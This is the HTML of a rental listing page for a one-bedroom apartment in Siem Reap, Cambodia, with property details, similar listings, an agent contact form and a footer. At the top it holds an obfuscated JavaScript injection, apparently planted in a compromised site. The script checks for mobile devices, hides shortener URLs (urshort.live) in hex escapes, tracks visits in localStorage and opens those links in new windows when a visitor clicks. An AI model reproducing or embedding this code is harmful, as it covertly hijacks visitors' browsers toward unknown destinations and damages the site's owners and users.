_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/svay-dangkum/" rel="tag">Svay Dangkum</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6531</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 450 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-02-193</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 77</div><div class="listing_detail col-md-4"><strong>apart unit type:</strong> 1 Bed</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Fridge</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="215929" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent01-06-01-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/1bedroom-1-bathroom-apartment-for-rent-along-lok-taneuy/">
                1bedroom 1 bathroom Apartment For Rent along...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sala Kamraeuk, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="215921" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2024/08/apartment-for-rent02-06-06-01-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/2-bedrooms-1-bathroom-aprtment-for-rent-along-loktaneuy/">
                2 bedrooms 1 bathroom ,Aprtment For Rent alo...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Sala Kamraeuk, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="136132" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 250 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">1 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram-2/">
                Apartment  For Rent In Sangkat Sla Kram                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="136120" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/08/photo_2022-08-05_10-05-55-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/apartment-for-rent-in-sangkat-sla-kram/">
                Apartment  For Rent In Sangkat Sla Kram                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Attractive Apartment for rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6531">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="5d2da844a3" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6531-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a 